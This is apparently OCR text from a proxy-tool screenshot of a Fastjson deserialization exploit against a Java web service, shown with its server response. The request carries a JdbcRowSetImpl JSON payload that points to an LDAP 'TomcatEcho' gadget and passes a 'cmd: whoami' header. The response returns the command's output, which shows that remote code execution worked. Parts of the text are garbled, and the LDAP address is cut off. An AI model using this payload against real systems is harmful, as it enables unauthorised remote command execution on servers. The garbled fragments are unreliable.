 Request
Raw Params Headers Hex
POST /json HTTP/1.1
Host: 172.20.10.2:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
cmd: whoami
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 216
jsonstr={"name":{"@type":"java.lang.Class","val":"com.sun.rowset.
JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","da
taSourceName":"ldap:/ catBypass/TomcatEcho"
,"autoCommit":true}}}
Response
Raw Headers Hex HTML
HTTP/1.1 200
Date: Mon, 19 Apr 2021 01:47:39 GMT
Connection: close
Content-Length: 332
desktop- \admin
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Mon Apr 19 09:47:39 CST 2021</div><div>There was an unexpected error (type=OK,
status=200).</div><div>set property error, autoCommit</div></body></html>